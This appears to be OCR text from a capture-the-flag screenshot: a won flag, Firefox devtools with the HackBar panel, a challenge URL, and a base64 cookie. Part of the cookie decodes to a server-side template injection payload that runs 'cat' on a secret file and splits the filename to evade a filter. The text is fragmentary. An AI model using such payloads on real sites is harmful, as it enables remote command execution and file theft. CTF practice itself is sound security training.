 50:1000000000.0 is too small
51:1000000000.0 is too small
Wow! flag{1ad59151-4da2-4c82-b365-44fed126cc4e} win.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2ze4y01aizu7pk4mwrlz.cloudeci1.ichunqiu.com:8888/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C BvJysncGVuKCJjYXQgL3N1cGVyX3NlY3JldF9mbCcnYWcudHh0IiknKS5yZWFkKCl9fQ==